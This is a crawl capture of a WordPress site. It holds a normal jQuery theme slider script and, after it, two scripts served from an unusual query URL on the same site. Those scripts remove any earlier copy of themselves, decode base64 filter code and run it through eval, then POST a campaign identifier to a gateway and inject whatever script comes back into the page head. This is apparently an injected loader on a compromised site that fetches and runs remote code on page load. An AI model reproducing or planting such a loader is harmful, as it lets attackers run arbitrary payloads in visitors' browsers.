

--- FILE ---
content_type: application/x-javascript
request_url: https://sce.bo/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.8.3
body_size: 2558
content:
(function($){
	"use strict";
	var defaults = {
		type: "",
		appendTo: "",
		listContainer: "",
		listItems: 4,
		contentContainer: "",
		duration: 500
	};

	var id=0;
	var methods =
	{
		init : function(options){
			return this.each(function(){
				options = $.extend(false, defaults, options);
				var self = $(this);
				var expando = "slider-control-" + self.sliderControl("uniqueId");//self.get(0)[jQuery.expando];
				self.data("expando", expando);
				self.attr("id", "slider_" + expando);
				
				//slider controls
				var sliderControl = $("<ul class='slider_navigation' id='slider_navigation_" + expando + "'>");
				sliderControl.append($("<li class='slider_control'><a class='left_" + expando + "' href='#' title='prev'></a></li>"));
				sliderControl.append($("<li class='slider_control'><a class='right_" + expando + "' href='#' title='next'></a></li>"));
				//sliderControl.append("<li class='slider_bar' style='width:" + (100/self.children().length) + "%;'></li>");
				
				if(options.listContainer!="" && options.listContainer.length)
				{
					//slider posts list
					var sliderPostsList = $("<ul class='slider_posts_list clearfix' id='slider_posts_list_" + expando + "'>");
					
					var lastSlide;
					self.children(".slide").each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index);
						if(index==0 && options.type!="small")
							lastSlide = $("<li id='slider_posts_list_post_" + expando + "_" + index + "' style='width:" + (100/self.children().length) + "%;'><span class='date'>" + ($("#slide_" + expando + "_" + index + " .date").length ? $("#slide_" + expando + "_" + index + " .date").html() : '') + "</span><h5>" + $($("#slide_" + expando + "_" + index + " h2").html()).text() + "</h5></li>");
						else
							sliderPostsList.append($("<li id='slider_posts_list_post_" + expando + "_" + index + "' style='width:" + (100/self.children().length) + "%;'><span class='date'>" + ($("#slide_" + expando + "_" + index + " .date").length ? $("#slide_" + expando + "_" + index + " .date").html() : '') + "</span><h5>" + $($("#slide_" + expando + "_" + index + " h2").html()).text() + "</h5></li>"));
					});
					sliderPostsList.append(lastSlide);
					if(config.is_rtl && sliderPostsList.children().length<=options.listItems)
					{
						var firstSlide = sliderPostsList.children()[0];
						sliderPostsList.children('li:first-child').remove();
						sliderPostsList.append(firstSlide);
					}
					if(options.listContainer!="")
						options.listContainer.prepend(sliderPostsList);
					sliderPostsList.carouFredSel({
						responsive: true,
						items: {
							visible: options.listItems,
							start: (config.is_rtl ? -options.listItems+1 : 0)
						},
						scroll: {
							items: 1,
							easing: "easeInOutQuint",
							duration: 750
						},
						auto: {
							play: false
						}
					});
					if(sliderPostsList.children().length>options.listItems)
					{
						sliderPostsList.parent().before("<a class='slider_control left slider_control_" + expando + "' href='#' title='prev'></a>");
						sliderPostsList.parent().after("<a class='slider_control right slider_control_" + expando + "' href='#' title='next'></a>");
						$("#slider_posts_list_" + expando).parent().parent().hover(function(){
							//$(".slider_control_" + expando).css("display", "block");
							$(".slider_posts_list_container .left.slider_control_" + expando).removeClass("slideRightBack").addClass("slideRight");
							$(".slider_posts_list_container .right.slider_control_" + expando).removeClass("slideLeftBack").addClass("slideLeft");
						},
						function(){
							//$(".slider_control_" + expando).css("display", "none");
							$(".left.slider_control_" + expando).removeClass("slideRight").addClass("slideRightBack");
							$(".right.slider_control_" + expando).removeClass("slideLeft").addClass("slideLeftBack");
						});
						$(".slider_posts_list_container .left.slider_control_" + expando).click(function(event){
							event.preventDefault();
							sliderPostsList.trigger("prevPage");
							var index = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
							if(index==options.listItems)
								$(".left_" + expando + ":first").trigger("click");
						});
						$(".slider_posts_list_container .right.slider_control_" + expando).click(function(event){
							event.preventDefault();
							sliderPostsList.trigger("nextPage");
							var index = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
							if(index==0)
								$(".right_" + expando + ":first").trigger("click");
						});
					}
				}
				else
				{
					self.children(".slide").each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index);
					});
				}
				if(options.appendTo=="")
					self.after(sliderControl);
				else
					$("#slider_" + expando).find(options.appendTo).append(sliderControl);
				
				if(options.listContainer!="" && options.listContainer.length)
				{
					$("#slider_posts_list_post_" + expando + "_" + (options.type=="small" ? "0" : "1")).append("<div class='slider_posts_list_progress_block' id='slider_posts_list_progress_block_" + expando + "'></div><div class='slider_posts_list_bar' id='slider_posts_list_bar_" + expando + "'></div>").addClass("current");
					self.sliderControl("barAnimation", expando);
					
					$("#slider_" + expando + ", #slider_posts_list_" + expando + ", .slider_control_" + expando).hover(function(){
						$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
					},
					function(){
						self.sliderControl("barAnimation", expando);
					});
				}
				
				var currentSlide = $("#slide_" + expando + "_0");
				var slideTo;
				$(".left_" + expando).click(function(event, param){
					event.preventDefault();
					self.trigger("isScrolling", function(isScrolling){
						if(!isScrolling)
						{
							if(currentSlide.prev().length)
								slideTo = currentSlide.prev()
							else
								slideTo = currentSlide.parent().children().last();
							self.sliderControl("slideTo", self, expando, slideTo, options, "left", param);
							if(parseInt(param)!=2)
								currentSlide = slideTo;
						}
					});
				});
				$(".right_" + expando).click(function(event, param){
					event.preventDefault();
					self.trigger("isScrolling", function(isScrolling){
						if(!isScrolling)
						{
							if(currentSlide.next().length)
								slideTo = currentSlide.next()
							else
								slideTo = currentSlide.parent().children().first();
							self.sliderControl("slideTo", self, expando, slideTo, options, "right", param);
							currentSlide = slideTo;
						}
					});
				});
				var base = "x";
				var scrollOptions = {
					scroll: {
						easing: "linear",
						duration: 200
					}
				};
				self.swipe({
					fallbackToMouseEvents: false,
					allowPageScroll: "vertical",
					excludedElements:"button, input, select, textarea, .noSwipe",
					/*swipeLeft: function(event, direction, distance, duration, fingerCount, fingerData){
						$(".right_" + expando).trigger("click");
					},
					swipeRight: function(){
						$(".left_" + expando).trigger("click");
					},*/
					swipeStatus: function(event, phase, direction, distance, fingerCount, fingerData ) {
						if(!self.is(":animated"))
						{
							self.trigger("isScrolling", function(isScrolling){
								if(!isScrolling)
								{
									$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
									//If we are moving before swipe, and we are going L or R in X mode, or U or D in Y mode then drag.
									if (phase == "move" && (direction == "left" || direction == "right")) 
									{
										if(base=="x")
										{
											self.trigger("configuration", scrollOptions);
											$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
										}
										if (direction == "left") 
										{
											if(options.type=="small")
											{
												if(base=="x")
													base = 0;
												self.css("left", parseInt(base)-distance + "px");
											}
											else
											{
												if(base=="x")
												{
													base = self.offset().left;
												}
												self.css("left", parseInt(base)-distance + "px");
											}
										} 
										else if (direction == "right") 
										{	
											if(options.type=="small")
											{
												if(base=="x" || base==0)
												{
													self.children().last().prependTo(self);
													base = -self.children().first().width();
												}
												self.css("left", base+distance + "px");
											}
											else
											{
												if(base=="x")
												{
													self.children().last().prependTo(self);
													base = self.offset().left-self.children().first().width();
												}
												self.css("left", base+distance + "px");
											}
										}

									} 
									else if (phase == "cancel") 
									{
										if(distance!=0)
										{
											self.animate({
												"left": base + "px"
											}, 750, "easeInOutQuint", function(){
												/*self.trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});
												$("#slider_posts_list_" + expando).trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});??*/
												if(options.type=="small")
												{
													if(base==-self.children().first().width())
													{
														self.children().first().appendTo(self);
														self.css("left", "0px");
														base = 0;
													}
												}
											});
										}
									} 
									else if (phase == "end") 
									{
										if (direction == "right") 
										{
											$(".left_" + expando + ":first").trigger("click", [2]);
											self.animate({
												"left": (options.type=="small" ? 0 : (base+self.children().first().width())) + "px"
											}, 200, "linear", function(){
												if(options.type!="small")
													self.children().first().appendTo(self);
												$(".left_" + expando + ":first").trigger("click", [1]);
												base = "x";
											});
											
										} 
										else if (direction == "left") 
										{
											$(".right_" + expando + ":first").trigger("click");
											base = "x";
										}
									}
								}
							});
						}
					}
				});
				if(options.type!="small")
				{
					$(this).children(".slide").click(function(event, param){
						var self2 = $(this);
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								if(typeof(param)=="undefined")
								{
									slideTo = (self2.prev().hasClass("slide") ? self2.prev() : self2.parent().children().last());
									if(slideTo.attr("id")!=currentSlide.attr("id"))
									{
										self.sliderControl("slideTo", self, expando, slideTo, options);
										currentSlide = slideTo;
									}
								}
							}
						});
					});
				}
				if(options.listContainer!="" && options.listContainer.length)
				{
					$("#slider_posts_list_" + expando + " li").click(function(){
						var self2 = $(this);
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								//var index = $("#slider_posts_list_" + expando + " li").index(self2);
								var index = self2.attr("id").replace("slider_posts_list_post_" + expando + "_", "");
								if(options.type!="small")
								{
									if((parseInt(index))==0)
										index = $("#slider_posts_list_" + expando).children().length;
									index--;
								}
								slideTo = $("#slide_" + expando + "_" + index);
								if(slideTo.attr("id")!=currentSlide.attr("id"))
								{
									self.sliderControl("slideTo", self, expando, slideTo, options);
									currentSlide = slideTo;
								}
							}
						});
					});
				}
				/*$("#slider_navigation_" + expando + " .slider_control a").click(function(event){
					event.preventDefault();
					if(!$(this).hasClass("inactive"))
					{
						var self2 = $(this).parent();
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
								self.trigger("slideTo", $("#slider_navigation_" + expando + " .slider_control").index(self2));
						});
					}
				});*/
			});
		},
		barAnimation: function(name, expando){
			var distance = parseFloat($("#slider_posts_list_bar_" + expando)[0].style.width)/100;
			if(parseFloat(distance)==0 || isNaN(distance))
				distance = 1;
			else
				distance = 1-distance;
			
			$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).animate({
				width: "100%"
			}, distance*5000, "linear", function(){
				$("." + (config.is_rtl ? "left" : "right") + "_" + expando + ":first").trigger("click", [3]);
			});
		},
		slideTo: function(name, self, expando, slide, options, direction, param){
			var scrollOptions = {
				scroll: {
					easing: "easeInOutQuint",
					duration: 750
				}
			};
			if(typeof(param)=="undefined")
				self.trigger("slideTo", [slide, {direction: (direction=="left" ? "prev" : "next"), onAfter: function(){
					self.trigger("configuration", scrollOptions);
					$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
				}}]);
			else if(parseInt(param)==1)
				self.trigger("slideTo", [slide, {duration: 0, direction: (direction=="left" ? "prev" : "next"), onAfter: function(){
					self.trigger("configuration", scrollOptions);
					$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
				}}]);
			else if(parseInt(param)==3)
				self.trigger("slideTo", slide);
			var index = slide.attr("id").replace("slide_" + expando + "_", "");
			if(options.type!="small")
			{
				if((parseInt(index)+1)==$("#slider_posts_list_" + expando).children().length)
					index = 0;
				else
					index++;
			}
			if(options.listContainer!="" && options.listContainer.length && (typeof(param)=="undefined" || parseInt(param)==2 || parseInt(param)==3))
			{
				//slider post list
				$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).css("width", 0);
				var next = $("#slider_posts_list_post_" + expando + "_" + index);
				$("#slider_posts_list_bar_" + expando).parent().removeClass("current");//({"background": "#FFFFFF", "border-color" : "#E9E9E9"});
				next.append($("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando)).addClass("current");
				$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
				$.fn.sliderControl("barAnimation", expando);
				var index2 = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
				if(index2==options.listItems && options.listItems==$("#slider_posts_list_" + expando).children().length-1)
				{
					if(direction=="left")
						$(".slider_posts_list_container .left.slider_control_" + expando).trigger("click");
					else
						$(".slider_posts_list_container .right.slider_control_" + expando).trigger("click");
				}
				else if(index2==options.listItems)
					$(".slider_posts_list_container .right.slider_control_" + expando).trigger("click");
				else if(index2==$("#slider_posts_list_" + expando).children().length-1)
					$(".slider_posts_list_container .left.slider_control_" + expando).trigger("click");
			}
		},
		destroy: function(){
			var expando = $(this).data("expando");//$(this).get(0)[jQuery.expando];
			$(".slider_navigation#slider_navigation_" + expando).remove();
			$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).clearQueue().stop();
			$(".caroufredsel_wrapper #slider_posts_list_" + expando).parent().parent().children().remove();
		},
		uniqueId : function(){
			return id++;
		}
	};

	jQuery.fn.sliderControl = function(method){
		if(methods[method])
			return methods[method].apply(this, arguments);
		else if(typeof(method)==='object' || !method)
			return methods.init.apply(this, arguments);
	};
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sce.bo/?qxiqin=56x5
body_size: 718
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://sce.bo/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","aOO363wXr7tylxlNXD0h9jYwQ0JpY2RWVUg2cDdMUmtnb2JUOWc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sce.bo/?qxiqin=56x5
body_size: 284
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://sce.bo/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","e+QG5QBgqLgHDjwaciW86FBkRWZ4ZTkzdUVoSUZMZXNWclkyZFE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();